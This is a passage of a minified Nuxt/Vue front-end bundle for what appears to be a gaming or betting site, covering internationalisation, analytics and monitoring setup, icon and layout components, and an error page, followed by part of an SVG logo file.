0:o.html)!=null&&(r.renderResult.html=r.renderResult.html.replaceAll(n,(s,i)=>s.replace(/href="([^"]+)"/,`href="${encodeURI(t(i??""))}"`)))})}});function Uw(e,{locales:t=[],localeCodes:n=[],baseUrl:r="",hooks:o={},context:s={}}={}){const i=to(),a=e.install;return e.install=(l,...u)=>{const c=Ww(u[0])?xe({},u[0]):{inject:!0};c.inject==null&&(c.inject=!0);const f=c.__composerExtend;if(c.__composerExtend=E=>{const k=dr(e);E.locales=ge(()=>k.locales.value),E.localeCodes=ge(()=>k.localeCodes.value),E.baseUrl=ge(()=>k.baseUrl.value);let R;return me(f)&&(R=Reflect.apply(f,c,[E])),()=>{R&&R()}},e.mode==="legacy"){const E=c.__vueI18nExtend;c.__vueI18nExtend=k=>{tu(k,o.onExtendVueI18n);let R;return me(E)&&(R=Reflect.apply(E,c,[k])),()=>{R&&R()}}}u[0]=c,Reflect.apply(a,e,[l,...u]);const d=dr(e);i.run(()=>{jw(d,{locales:t,localeCodes:n,baseUrl:r,hooks:o,context:s}),e.mode==="legacy"&&Ud(e.global)&&tu(e.global,o.onExtendVueI18n)});const p=l,v=e.mode==="composition"?p.config.globalProperties.$i18n:null;if(v&&Vw(v,d,o.onExtendExportedGlobal),c.inject){const E=xa(e);l.mixin({methods:{getRouteBaseName:at(pr,E),resolveRoute:at(Es,E),localePath:at(vs,E),localeRoute:at(Oa,E),localeLocation:at(hv,E),switchLocalePath:at(hr,E),localeHead:at(Kd,E)}})}if(p.unmount){const E=p.unmount;p.unmount=()=>{i.stop(),E()}}},i}function jw(e,t){const{locales:n,localeCodes:r,baseUrl:o,context:s}=t,i=Se(n),a=Se(r),l=Se("");e.locales=ge(()=>i.value),e.localeCodes=ge(()=>a.value),e.baseUrl=ge(()=>l.value),Yb?ot(e.locale,()=>{l.value=vc(o,s)},{immediate:!0}):l.value=vc(o,s),t.hooks&&t.hooks.onExtendComposer&&t.hooks.onExtendComposer(e)}function bp(e,t,n){const r=[{locales:{get(){return e.locales.value}},localeCodes:{get(){return e.localeCodes.value}},baseUrl:{get(){return e.baseUrl.value}}}];n&&r.push(n(e));for(const o of r)for(const[s,i]of Object.entries(o))Object.defineProperty(t,s,i)}function Vw(e,t,n){bp(t,e,n)}function tu(e,t){const n=dr(e);bp(n,e,t)}function Ww(e){return ie(e)&&("inject"in e||"__composerExtend"in e||"__vueI18nExtend"in e)}const Kw=Qe({name:"i18n:plugin",parallel:Wb,async setup(e){let t,n;const r=so(),{vueApp:o}=e,s=e,i=Ss(),{configLocales:a,defaultLocale:l,multiDomainLocales:u,strategy:c}=s.$config.public.i18n,f=a.some(y=>typeof y!="string"&&Array.isArray(y.defaultForDomains));let d;if(l)d=l;else if(f){const y=a.find(P=>typeof P=="string"||!Array.isArray(P.defaultForDomains)?!1:P.defaultForDomains.includes(i??""));d=(y==null?void 0:y.code)??""}else d="";if(u&&(c==="prefix_except_default"||c==="prefix_and_default")){const y=ut();y.getRoutes().forEach(P=>{var F;if((F=P.name)!=null&&F.toString().includes("___default"))if(P.name.toString().split("___")[1]!==d)y.removeRoute(P.name);else{const K=P.name.toString().replace("___default","");P.name=K}})}const p={...s.$config.public.i18n,defaultLocale:d};p.baseUrl=Av();const v=ao(),E=([t,n]=lt(()=>sv(Vb,ce())),t=await t,n(),t);E.messages=E.messages||{},E.fallbackLocale=E.fallbackLocale??!1;const k=Yd(),R=y=>y||E.locale||"en-US",L=Ov();let h=Sc(r,k,R(p.defaultLocale),{ssg:"normal",callType:"setup",firstAccess:!0,localeCookie:Xs(L,v,p.defaultLocale)},p);E.messages=([t,n]=lt(()=>iv(E.messages,Jo,{localeCodes:fr,initialLocale:h,lazy:p.lazy,defaultLocale:p.defaultLocale,fallbackLocale:E.fallbackLocale})),t=await t,n(),t),h=R(h);const m=Pw({...E,locale:h});let w=!0;const T=y=>h!==y&&w;Uw(m,{locales:p.configLocales,localeCodes:fr,baseUrl:p.baseUrl,context:s,hooks:{onExtendComposer(y){y.strategy=p.strategy,y.localeProperties=ge(()=>ys.find(P=>P.code===y.locale.value)||{code:y.locale.value}),y.setLocale=async P=>{const F=T(P);await wc(P,m,p,F)&&F&&(w=!1);const K=await s.runWithContext(()=>Tc({route:{to:r},targetLocale:P,routeLocaleGetter:k}));await s.runWithContext(async()=>await Cc({nuxtApp:s,i18n:m,redirectPath:K,locale:P,route:r},{enableNavigate:!0}))},y.loadLocaleMessages=async P=>{await Xo(P,Jo,(N,K)=>zd(m,N,K))},y.differentDomains=p.differentDomains,y.defaultLocale=p.defaultLocale,y.getBrowserLocale=()=>Qd(),y.getLocaleCookie=()=>Xs(L,v,p.defaultLocale),y.setLocaleCookie=P=>Nv(L,P,v),y.onBeforeLanguageSwitch=(P,F,N,K)=>e.callHook("i18n:beforeLocaleSwitch",{oldLocale:P,newLocale:F,initialSetup:N,context:K}),y.onLanguageSwitched=(P,F)=>e.callHook("i18n:localeSwitched",{oldLocale:P,newLocale:F}),y.finalizePendingLocaleChange=async()=>{m.__pendingLocale&&(jd(m,m.__pendingLocale),m.__resolvePendingLocalePromise&&await m.__resolvePendingLocalePromise(),m.__pendingLocale=void 0)},y.waitForPendingLocaleChange=async()=>{m.__pendingLocale&&m.__pendingLocalePromise&&await m.__pendingLocalePromise}},onExtendExportedGlobal(y){return{strategy:{get(){return y.strategy}},localeProperties:{get(){return y.localeProperties.value}},setLocale:{get(){return async P=>Reflect.apply(y.setLocale,y,[P])}},differentDomains:{get(){return y.differentDomains}},defaultLocale:{get(){return y.defaultLocale}},getBrowserLocale:{get(){return()=>Reflect.apply(y.getBrowserLocale,y,[])}},getLocaleCookie:{get(){return()=>Reflect.apply(y.getLocaleCookie,y,[])}},setLocaleCookie:{get(){return P=>Reflect.apply(y.setLocaleCookie,y,[P])}},onBeforeLanguageSwitch:{get(){return(P,F,N,K)=>Reflect.apply(y.onBeforeLanguageSwitch,y,[P,F,N,K])}},onLanguageSwitched:{get(){return(P,F)=>Reflect.apply(y.onLanguageSwitched,y,[P,F])}},finalizePendingLocaleChange:{get(){return()=>Reflect.apply(y.finalizePendingLocaleChange,y,[])}},waitForPendingLocaleChange:{get(){return()=>Reflect.apply(y.waitForPendingLocaleChange,y,[])}}}},onExtendVueI18n(y){return{strategy:{get(){return y.strategy}},localeProperties:{get(){return y.localeProperties.value}},setLocale:{get(){return async P=>Reflect.apply(y.setLocale,y,[P])}},loadLocaleMessages:{get(){return async P=>Reflect.apply(y.loadLocaleMessages,y,[P])}},differentDomains:{get(){return y.differentDomains}},defaultLocale:{get(){return y.defaultLocale}},getBrowserLocale:{get(){return()=>Reflect.apply(y.getBrowserLocale,y,[])}},getLocaleCookie:{get(){return()=>Reflect.apply(y.getLocaleCookie,y,[])}},setLocaleCookie:{get(){return P=>Reflect.apply(y.setLocaleCookie,y,[P])}},onBeforeLanguageSwitch:{get(){return(P,F,N,K)=>Reflect.apply(y.onBeforeLanguageSwitch,y,[P,F,N,K])}},onLanguageSwitched:{get(){return(P,F)=>Reflect.apply(y.onLanguageSwitched,y,[P,F])}},finalizePendingLocaleChange:{get(){return()=>Reflect.apply(y.finalizePendingLocaleChange,y,[])}},waitForPendingLocaleChange:{get(){return()=>Reflect.apply(y.waitForPendingLocaleChange,y,[])}}}}}});const I={__composerExtend:y=>{const P=dr(m);return y.strategy=P.strategy,y.localeProperties=ge(()=>P.localeProperties.value),y.setLocale=P.setLocale,y.differentDomains=P.differentDomains,y.getBrowserLocale=P.getBrowserLocale,y.getLocaleCookie=P.getLocaleCookie,y.setLocaleCookie=P.setLocaleCookie,y.onBeforeLanguageSwitch=P.onBeforeLanguageSwitch,y.onLanguageSwitched=P.onLanguageSwitched,y.finalizePendingLocaleChange=P.finalizePendingLocaleChange,y.waitForPendingLocaleChange=P.waitForPendingLocaleChange,()=>{}}};o.use(m,I),Lv(s,m);let x=0;k_("locale-changing",async(y,P)=>{let F,N;const K=Sc(y,k,()=>bs(m)||R(p.defaultLocale),{ssg:"normal",callType:"routing",firstAccess:x===0,localeCookie:Xs(L,v,p.defaultLocale)},p),se=T(K);([F,N]=lt(()=>wc(K,m,p,se)),F=await F,N(),F)&&se&&(w=!1);const z=([F,N]=lt(()=>s.runWithContext(()=>Tc({route:{to:y,from:P},targetLocale:K,routeLocaleGetter:p.strategy==="no_prefix"?()=>K:k,calledWithRouting:!0}))),F=await F,N(),F);return x++,[F,N]=lt(()=>s.runWithContext(async()=>Cc({nuxtApp:s,i18n:m,redirectPath:z,locale:K,route:y}))),F=await F,N(),F},{global:!0})}});function Gw(){return(e,t)=>(t.event="games",t)}const qw=Qe(async e=>{let t,n;const{DebugLogPlugin:r,createGtm:o,installGtm:s,DebugModePlugin:i}=([t,n]=lt(()=>W(()=>import("./D6QCcP5s.js"),[],import.meta.url)),t=await t,n(),t),a=[Gw()],{isGtmDebugEnabled:l}=Ge().public;l&&a.push(r(),i());const u=o({isEnabled:!0,gtmId:"GTM-N9H6ZH3R",dataLayerName:"dataLayer",plugins:a});s(e.vueApp,u)}),Yw=Oe("path",{fill:"currentColor",d:"M52.282 68.637a6 6 0 0 1-8.564 0L13.847 38.203C10.12 34.407 12.81 28 18.129 28H77.87c5.319 0 8.008 6.407 4.282 10.203z"},null,-1),zw=[Yw],YS=ke({__name:"IconArrowDropDown",setup(e){const t=jt();return(n,r)=>(Ie(),Et("svg",{xmlns:"http://www.w3.org/2000/svg",width:"18",height:"18",class:vt(oe(t)),viewBox:"0 0 96 96"},zw,2))}}),Jw=Oe("path",{fill:"currentColor","fill-rule":"evenodd",d:"M65.535 20.535a5 5 0 1 0-7.07-7.07L27.466 44.462q0 .002-.002.002l-.09.093a5.01 5.01 0 0 0-1.008 5.325c.244.601.61 1.165 1.098 1.653l31 31a5 5 0 1 0 7.072-7.07L38.07 48z","clip-rule":"evenodd"},null,-1),Xw=[Jw],zS=ke({__name:"IconArrowLeft",setup(e){const t=jt();return(n,r)=>(Ie(),Et("svg",{xmlns:"http://www.w3.org/2000/svg",width:"18",height:"18",class:vt(oe(t)),viewBox:"0 0 96 96"},Xw,2))}}),Qw=Oe("path",{fill:"currentColor","fill-rule":"evenodd",d:"M50.751 26.824a5 5 0 0 0-6.286.64l-31 31a5 5 0 1 0 7.07 7.072L48 38.07l27.465 27.465a5 5 0 1 0 7.07-7.072l-31-31a5 5 0 0 0-.784-.64Z","clip-rule":"evenodd"},null,-1),Zw=[Qw],JS=ke({__name:"IconArrowUp",setup(e){const t=jt();return(n,r)=>(Ie(),Et("svg",{xmlns:"http://www.w3.org/2000/svg",width:"18",height:"18",class:vt(oe(t)),viewBox:"0 0 96 96"},Zw,2))}}),eS=Oe("path",{fill:"currentColor","fill-rule":"evenodd",d:"M12 48c0-19.882 16.118-36 36-36s36 16.118 36 36-16.118 36-36 36-36-16.118-36-36m36 20c2.21 0 4-1.94 4-4.333V46.333C52 43.94 50.21 42 48 42s-4 1.94-4 4.333v17.334C44 66.06 45.79 68 48 68m0-30a4 4 0 1 1 0-8 4 4 0 0 1 0 8","clip-rule":"evenodd"},null,-1),tS=[eS],nS=ke({__name:"IconInfoCircle",setup(e){const t=jt();return(n,r)=>(Ie(),Et("svg",{xmlns:"http://www.w3.org/2000/svg",width:"18",height:"18",class:vt(oe(t)),viewBox:"0 0 96 96"},tS,2))}}),rS=e=>_r()?(Hr(e),!0):!1,oS=ke({name:"LazyIcon",props:{name:{type:String,required:!0},color:{type:String,default:void 0},width:{type:[String,Number],default:18},height:{type:[String,Number],default:18},immediate:{type:Boolean}},setup(e){const t=j1(),n=jt(),r=Se(),o=Se(0),s=Se({}),i=ge(()=>({ref:r,xmlns:"http://www.w3.org/2000/svg",width:e.width,height:e.height,class:n,viewBox:`0 0 ${s.value.width||0} ${s.value.height||0}`,innerHTML:s.value.body,key:`${s.value.name}-${o.value}`,style:{color:e.color}}));let a=null;const l=()=>ot(()=>e.name,u=>{u!==s.value.name&&t.loadIcon(u).then(c=>{s.value={name:u,body:c.body,width:c.width,height:c.height}}).catch(c=>{console.error(c)})},{immediate:!0});return(()=>{const u=t.findCachedIcon(e.name);u&&(s.value={name:e.name,body:u.body,width:u.width,height:u.height}),e.immediate||u?a=l():sr(()=>{const c=$1(r.value,()=>{a=l()});rS(c)})})(),sr(()=>{var u;s.value.name&&!((u=r.value)!=null&&u.children.length)&&o.value++}),as(()=>{a&&a()}),()=>Ke("svg",i.value)}}),sS=e=>t=>{U1(t,e),t.component("LazyIcon",oS)},iS=Qe(e=>{e.vueApp.use(sS())}),aS=()=>ce().$device,lS=Qe(async e=>{let t,n;const{envName:r,rumTransactionSampleRate:o,commitShortHash:s,isRumEnabled:i}=Ge().public,{isCrawler:a}=aS();if(a||!i)return;const{ApmVuePlugin:l}=([t,n]=lt(()=>W(()=>import("./BafGg5Dr.js"),__vite__mapDeps([26,12]),import.meta.url)),t=await t,n(),t);e.vueApp.use(l,{config:{serviceName:"phanes-bsi",serverUrl:"https://e199cc219ec04ec587ede0d77d9749e3.apm.asia-east1.gcp.elastic-cloud.com",environment:{development:"Development",staging:"Staging",uat:"UAT",production:"Production"}[r]||r,transactionSampleRate:Number(o),serviceVersion:s}})}),cS=[Dy,By,db,pb,hb,mb,gb,_b,yb,bb,Nb,Hw,Kw,qw,iS,lS],uS=ke({props:{vnode:{type:Object,required:!0},route:{type:Object,required:!0},vnodeRef:Object,renderKey:String,trackRootNodes:Boolean},setup(e){const t=e.renderKey,n=e.route,r={};for(const o in e.route)Object.defineProperty(r,o,{get:()=>t===e.renderKey?e.route[o]:n[o],enumerable:!0});return Bn(oo,Jt(r)),()=>Ke(e.vnode,{ref:e.vnodeRef})}}),fS=ke({name:"NuxtPage",inheritAttrs:!1,props:{name:{type:String},transition:{type:[Boolean,Object],default:void 0},keepalive:{type:[Boolean,Object],default:void 0},route:{type:Object},pageKey:{type:[Function,String],default:null}},setup(e,{attrs:t,slots:n,expose:r}){const o=ce(),s=Se(),i=je(oo,null);let a;r({pageRef:s});const l=je(Xf,null);let u;const c=o.deferHydration();if(o.isHydrating){const d=o.hooks.hookOnce("app:error",c);ut().beforeEach(d)}e.pageKey&&ot(()=>e.pageKey,(d,p)=>{d!==p&&o.callHook("page:loading:start")});let f=!1;return()=>Ke(wd,{name:e.name,route:e.route,...t},{default:d=>{const p=pS(i,d.route,d.Component),v=i&&i.matched.length===d.route.matched.length;if(!d.Component){if(u&&!v)return u;c();return}if(u&&l&&!l.isCurrent(d.route))return u;if(p&&i&&(!l||l!=null&&l.isCurrent(i)))return v?u:null;const E=Di(d,e.pageKey);!o.isHydrating&&!hS(i,d.route,d.Component)&&a===E&&(o.callHook("page:loading:end"),f=!0),a=E;const k=!!(e.transition??d.route.meta.pageTransition??Si),R=k&&dS([e.transition,d.route.meta.pageTransition,Si,{onAfterLeave:()=>{o.callHook("page:transition:finish",d.Component)}}].filter(Boolean)),L=e.keepalive??d.route.meta.keepalive??l_;return u=Sd(k&&R,K0(L,Ke(ba,{suspensible:!0,onPending:()=>o.callHook("page:start",d.Component),onResolve:()=>{Tn(()=>o.callHook("page:finish",d.Component).then(()=>{if(!f)return o.callHook("page:loading:end");f=!1}).finally(c))}},{default:()=>{const h=Ke(uS,{key:E||void 0,vnode:n.default?Ke(Fe,void 0,n.default(d)):d.Component,route:d.route,renderKey:E||void 0,trackRootNodes:k,vnodeRef:s});return L&&(h.type.name=d.Component.type.name||d.Component.type.__name||"RouteProvider"),h}}))).default(),u}})}});function dS(e){const t=e.map(n=>({...n,onAfterLeave:n.onAfterLeave?La(n.onAfterLeave):void 0}));return zf(...t)}function pS(e,t,n){if(!e)return!1;const r=t.matched.findIndex(o=>{var s;return((s=o.components)==null?void 0:s.default)===(n==null?void 0:n.type)});return!r||r===-1?!1:t.matched.slice(0,r).some((o,s)=>{var i,a,l;return((i=o.components)==null?void 0:i.default)!==((l=(a=e.matched[s])==null?void 0:a.components)==null?void 0:l.default)})||n&&Di({route:t,Component:n})!==Di({route:e,Component:n})}function hS(e,t,n){return e?t.matched.findIndex(o=>{var s;return((s=o.components)==null?void 0:s.default)===(n==null?void 0:n.type)})<t.matched.length-1:!1}const mS=ke({name:"LayoutLoader",inheritAttrs:!1,props:{name:String,layoutProps:Object},setup(e,t){return()=>Ke(gn[e.name],e.layoutProps,t.slots)}}),gS=ke({name:"NuxtLayout",inheritAttrs:!1,props:{name:{type:[String,Boolean,Object],default:null},fallback:{type:[String,Object],default:null}},setup(e,t){const n=ce(),r=je(oo),o=r===so()?H0():r,s=ge(()=>{let l=oe(e.name)??o.meta.layout??"default";return l&&!(l in gn)&&e.fallback&&(l=oe(e.fallback)),l}),i=Se();t.expose({layoutRef:i});const a=n.deferHydration();if(n.isHydrating){const l=n.hooks.hookOnce("app:error",a);ut().beforeEach(l)}return()=>{const l=s.value&&s.value in gn,u=o.meta.layoutTransition??a_;return Sd(l&&u,{default:()=>Ke(ba,{suspensible:!0,onResolve:()=>{Tn(a)}},{default:()=>Ke(_S,{layoutProps:Ef(t.attrs,{ref:i}),key:s.value||void 0,name:s.value,shouldProvide:!e.name,hasTransition:!!u},t.slots)})}).default()}}}),_S=ke({name:"NuxtLayoutProvider",inheritAttrs:!1,props:{name:{type:[String,Boolean]},layoutProps:{type:Object},hasTransition:{type:Boolean},shouldProvide:{type:Boolean}},setup(e,t){const n=e.name;return e.shouldProvide&&Bn(Xf,{isCurrent:r=>n===(r.meta.layout??"default")}),()=>{var r,o;return!n||typeof n=="string"&&!(n in gn)?(o=(r=t.slots).default)==null?void 0:o.call(r):Ke(mS,{key:n,layoutProps:e.layoutProps,name:n},t.slots)}}}),vp=Nd("Brand",()=>({brand:Se(Md.SBOTOP)})),nu="ac|ad|ae|af|ag|ai|al|am|an|ao|aq|ar|as|at|au|aw|ax|az|ba|bb|be|bf|bg|bh|bi|bj|bm|bo|br|bs|bt|bv|bw|by|bz|ca|cc|cd|cf|cg|ch|ci|cl|cm|cn|co|cr|cu|cv|cw|cx|cz|de|dj|dk|dm|do|dz|ec|ee|eg|es|et|eu|fi|fm|fo|fr|ga|gb|gd|ge|gf|gg|gh|gi|gl|gm|gn|gp|gq|gr|gs|gt|gw|gy|hk|hm|hn|hr|ht|hu|id|ie|im|in|io|iq|ir|is|it|je|jo|jp|kg|ki|km|kn|kp|kr|ky|kz|la|lb|lc|li|lk|lr|ls|lt|lu|lv|ly|ma|mc|md|me|mg|mh|mk|ml|mn|mo|mp|mq|mr|ms|mt|mu|mv|mw|mx|my|na|nc|ne|nf|ng|nl|no|nr|nu|nz|om|pa|pe|pf|ph|pk|pl|pm|pn|pr|ps|pt|pw|py|qa|re|ro|rs|ru|rw|sa|sb|sc|sd|se|sg|sh|si|sj|sk|sl|sm|sn|so|sr|st|su|sv|sx|sy|sz|tc|td|tf|tg|th|tj|tk|tl|tm|tn|to|tp|tr|tt|tv|tw|tz|ua|ug|uk|us|uy|uz|va|vc|ve|vg|vi|vn|vu|wf|ws|yt".split("|"),ru="com|edu|gov|net|mil|org|nom|sch|caa|res|off|gob|int|tur|ip6|uri|urn|asn|act|nsw|qld|tas|vic|pro|biz|adm|adv|agr|arq|art|ato|bio|bmd|cim|cng|cnt|ecn|eco|emp|eng|esp|etc|eti|far|fnd|fot|fst|g12|ggf|imb|ind|inf|jor|jus|leg|lel|mat|med|mus|not|ntr|odo|ppg|psc|psi|qsl|rec|slg|srv|teo|tmp|trd|vet|zlg|web|ltd|sld|pol|fin|k12|lib|pri|aip|fie|eun|sci|prd|cci|pvt|mod|idv|rel|sex|gen|nic|abr|bas|cal|cam|emr|fvg|laz|lig|lom|mar|mol|pmn|pug|sar|sic|taa|tos|umb|vao|vda|ven|mie|北海道|和歌山|神奈川|鹿児島|ass|rep|tra|per|ngo|soc|grp|plc|its|air|and|bus|can|ddr|jfk|mad|nrw|nyc|ski|spy|tcm|ulm|usa|war|fhs|vgs|dep|eid|fet|fla|flå|gol|hof|hol|sel|vik|cri|iwi|ing|abo|fam|gok|gon|gop|gos|aid|atm|gsm|sos|elk|waw|est|aca|bar|cpa|jur|law|sec|plo|www|bir|cbg|jar|khv|msk|nov|nsk|ptz|rnd|spb|stv|tom|tsk|udm|vrn|cmw|kms|nkz|snz|pub|fhv|red|ens|nat|rns|rnu|bbs|tel|bel|kep|nhs|dni|fed|isa|nsn|gub|e12|tec|орг|обр|упр|alt|nis|jpn|mex|ath|iki|nid|gda|inc|info|asia".split("|");function Ep(e){const t=e.replace(/^www\./,"").split(".").slice(-3);return t.length===3&&((nu.includes(t[1])||ru.includes(t[1]))&&(nu.includes(t[2])||ru.includes(t[2]))||t.shift()),t.join(".")}const Ha=()=>{const e=kd(),t=p1(),n=Ge().public.envName==="development",r=sb(e["x-ssl-mode"],"number")||t.protocol==="https:",o=r?"https":"http";let s=null;e["x-initial-url"]&&(s=new URL(e["x-initial-url"]));const i=n?"www.sbotoptry.com":(s==null?void 0:s.host)??e["x-forwarded-host"]??e.host??t.hostname??"",a=Ep(i);return{host:i,isHttps:r,scheme:o,domain:a}};function yS(){return Ep(Ha().host)}function XS(e,t){return t=t||Ha().scheme,`${t}://${e.replace("{mainDomain}",yS())}`}function bS(){const{query:e}=so();if(e.jarvis==="1")return!0;if(e.pavo==="1")return!1;const{host:r}=Ha();return r.startsWith("game.play.")||r.startsWith("games.play.")}const vS=ke({__name:"app",setup(e){const{$i18n:t}=ce(),{brand:n}=xd(vp()),r=Ge().app.cdnURL;Fl({title:t.t("title",{brand:n.value}),link:[{rel:"icon",type:"image/x-icon",href:`${r}/favicon.ico`}]});const{locale:o}=Rs();(o==null?void 0:o.value)==="km-KH"&&Fl({link:[{rel:"preconnect",href:"https://fonts.googleapis.com"},{rel:"preconnect",href:"https://fonts.gstatic.com",crossorigin:""},{href:"https://fonts.googleapis.com/css2?family=Noto+Sans+Khmer:wght@100..900&display=swap",rel:"stylesheet"}]});const s=bS()?"casual-site":"pavo";return(i,a)=>{const l=fS,u=gS;return Ie(),Et("div",null,[ve(u,{name:oe(s)},{default:ua(()=>[ve(l)]),_:1},8,["name"])])}}}),ES={class:"error-wrapper"},wS={class:"error-p"},SS=ke({__name:"error",props:{error:{type:Object,required:!0}},setup(e){const{brand:t}=xd(vp());return(n,r)=>(Ie(),Et("div",ES,[ve(oe(nS),{class:"error-icon"}),r[0]||(r[0]=Oe("h1",{class:"error-title"},"ERROR",-1)),Oe("p",wS," Dear customer, an unexpected error has occurred. Please try again later or you can contact our "+pu(oe(t))+" Support Team on Live Chat. ",1)]))}}),TS={key:0},ou={__name:"nuxt-root",setup(e){const t=()=>null,n=ce(),r=n.deferHydration();if(n.isHydrating){const l=n.hooks.hookOnce("app:error",r);ut().beforeEach(l)}const o=!1;Bn(oo,so()),n.hooks.callHookWith(l=>l.map(u=>u()),"vue:setup");const s=ds(),i=!1;qu((l,u,c)=>{if(n.hooks.callHook("vue:error",l,u,c).catch(f=>console.error("[nuxt] Error in `vue:error` hook",f)),O_(l)&&(l.fatal||l.unhandled))return n.runWithContext(()=>Qn(l)),!1});const a=!1;return(l,u)=>(Ie(),mn(ba,{onResolve:oe(r)},{default:ua(()=>[oe(i)?(Ie(),Et("div",TS)):oe(s)?(Ie(),mn(oe(SS),{key:1,error:oe(s)},null,8,["error"])):oe(a)?(Ie(),mn(oe(t),{key:2,context:oe(a)},null,8,["context"])):oe(o)?(Ie(),mn(Oh(oe(o)),{key:3})):(Ie(),mn(oe(vS),{key:4}))]),_:1},8,["onResolve"]))}};let su;{let e;su=async function(){var i,a;if(e)return e;const r=!!(((i=window.__NUXT__)==null?void 0:i.serverRendered)??((a=document.getElementById("__NUXT_DATA__"))==null?void 0:a.dataset.ssr)==="true")?ng(ou):tg(ou),o=p_({vueApp:r});async function s(l){await o.callHook("app:error",l),o.payload.error=o.payload.error||ps(l)}r.config.errorHandler=s,o.hook("app:suspense:resolve",()=>{r.config.errorHandler===s&&(r.config.errorHandler=void 0)});try{await g_(o,cS)}catch(l){s(l)}try{await o.hooks.callHook("app:created",r),await o.hooks.callHook("app:beforeMount",r),r.mount(u_),await o.hooks.callHook("app:mounted",r),await Tn()}catch(l){s(l)}return r},e=su().catch(t=>{throw console.error("Error while mounting app:",t),t})}export{ln as $,kd as A,hm as B,vt as C,eb as D,XS as E,Fe as F,Ge as G,ea as H,Qh as I,ot as J,Fi as K,ze as L,zS as M,ut as N,ce as O,ka as P,ic as Q,is as R,HS as S,DS as T,Ke as U,kS as V,Mf as W,A_ as X,Ut as Y,br as Z,fS as _,mn as a,Uo as a0,fs as a1,qS as a2,NS as a3,IS as a4,YS as a5,OS as a6,bS as a7,Ha as a8,xS as a9,Qi as aA,pa as aa,tn as ab,as as ac,_r as ad,Hr as ae,je as af,Bn as ag,Ht as ah,JS as ai,or as aj,Au as ak,Tn as al,Nd as am,$w as an,E1 as ao,Dd as ap,p1 as aq,BS as ar,la as as,Rh as at,ps as au,lc as av,RS as aw,FS as ax,Qt as ay,$S as az,LS as b,ge as c,ke as d,Oe as e,Oh as f,oe as g,ab as h,Se as i,sr as j,Et as k,AS as l,MS as m,Rs as n,Ie as o,vp as p,vf as q,PS as r,xd as s,pu as t,so as u,Ee as v,ua as w,ve as x,aS as y,Fl as z};


--- FILE ---
content_type: image/svg+xml
request_url: https://img-1-51.cloudswiftcdn.net/img/logo_white.svg?v=cfe9ce649dc
body_size: 235
content:
<svg id="Logo" xmlns="http://www.w3.org/2000/svg" width="156.832" height="39" viewBox="0 0 156.832 39">
  <path id="Path_1" data-name="Path 1" d="M178.359,516.9a5.9,5.9,0,0,1-5.837.148l4.758-5.724a2.679,2.679,0,0,0,.374-2.859,2.635,2.635,0,0,0-2.41-1.549h-3.626a3.561,3.561,0,0,0-2.743,1.292l-2.889,3.475-2.847-2.411a10.758,10.758,0,0,0-7.954-2.531,10.636,10.636,0,0,0-2.184.427,1.867,1.867,0,0,0-1.311,1.787v2.791a.923.923,0,0,0,1.4.8,5.9,5.9,0,0,1,6.868.556l.384.325-7.409,8.912a1.877,1.877,0,0,0,.228,2.628l4.657,3.943-7.363,8.857a.934.934,0,0,0,.708,1.532h2.216l-1.656,1.992a2.679,2.679,0,0,0-.374,2.859,2.632,2.632,0,0,0,2.41,1.549h3.624a3.558,3.558,0,0,0,2.744-1.292l11.785-14.177a3.641,3.641,0,0,0-.441-5.092l-3.329-2.82,1.161-1.4a10.726,10.726,0,0,0,5.991,1.825q.482,0,.969-.042a10.729,10.729,0,0,0,2.184-.429,1.865,1.865,0,0,0,1.311-1.787V517.7a.923.923,0,0,0-1.4-.8m-8,9.579a1.874,1.874,0,0,1,.228,2.624L158.8,543.28a1.839,1.839,0,0,1-1.414.666h-3.624a.933.933,0,0,1-.707-1.531l11.741-14.123-6.072-5.143,11.486-13.816a1.835,1.835,0,0,1,1.412-.665h3.626a.932.932,0,0,1,.707,1.53L165.7,522.534Z" transform="translate(-150.236 -506.697)" fill="#fff"/>
  <path id="Path_2" data-name="Path 2" d="M192.9,518.272a1.214,1.214,0,0,1-1.191-.932,3.045,3.045,0,0,0-2.9-2.56,2.83,2.83,0,0,0-3,2.677c0,4.461,11.185,4.19,11.185,13.114a7.768,7.768,0,0,1-7.918,7.606h-.616a7.8,7.8,0,0,1-7.957-7.606v-.31a.927.927,0,0,1,.923-.932h3.036a.927.927,0,0,1,.923.932v.31a3.16,3.16,0,0,0,3.152,3.066h.423a3.034,3.034,0,0,0,3.114-2.794c0-5.587-11.147-4.5-11.147-13.036a7.86,7.86,0,0,1,15.669-.552.925.925,0,0,1-.919,1.017Z" transform="translate(-141.099 -505.585)" fill="#fff"/>
  <path id="Path_3" data-name="Path 3" d="M210.177,516.785V519.1a7.013,7.013,0,0,1-1.778,4.349,6.829,6.829,0,0,1,2.056,4.75v2.992c0,4.19-3.637,6.984-7.591,6.984H196.3a1.236,1.236,0,0,1-1.229-1.242V511.482a1.236,1.236,0,0,1,1.229-1.242h6.678c4.191,0,7.2,2.874,7.2,6.545m-10.042-1.875v6.306h2.886a2.1,2.1,0,0,0,2.214-1.957v-2.394a2.1,2.1,0,0,0-2.214-1.956Zm0,18.6h2.729a2.4,2.4,0,0,0,2.49-2.315V528.24a2.5,2.5,0,0,0-2.49-2.355h-2.729Z" transform="translate(-136.703 -505.585)" fill="#fff"/>
  <path id="Path_4" data-name="Path 4" d="M222.626,538.177a13.969,13.969,0,1,1,13.838-13.968,13.92,13.92,0,0,1-13.838,13.968m0-22.8a8.837,8.837,0,1,0,8.755,8.837,8.806,8.806,0,0,0-8.755-8.837" transform="translate(-132.565 -505.585)" fill="#fff"/>
  <path id="Path_5" data-name="Path 5" d="M231.287,510.241h13.868a1.236,1.236,0,0,1,1.23,1.242v2.187a1.236,1.236,0,0,1-1.23,1.242h-4.423v22.025a1.236,1.236,0,0,1-1.23,1.242h-2.6a1.236,1.236,0,0,1-1.23-1.242V514.911h-4.385a1.236,1.236,0,0,1-1.23-1.242v-2.187a1.236,1.236,0,0,1,1.23-1.242" transform="translate(-126.145 -505.585)" fill="#fff"/>
  <path id="Path_6" data-name="Path 6" d="M259.962,530.571a7.758,7.758,0,0,1-7.88,7.606h-.614a7.825,7.825,0,0,1-7.919-7.644V517.845a7.793,7.793,0,0,1,7.919-7.6h.614a7.758,7.758,0,0,1,7.88,7.6Zm-4.843-12.959a2.983,2.983,0,0,0-3.114-2.832h-.423a3.018,3.018,0,0,0-3.152,2.832v13.154a3.05,3.05,0,0,0,3.152,2.871h.385a3.019,3.019,0,0,0,3.152-2.833Z" transform="translate(-122.074 -505.585)" fill="#fff"/>
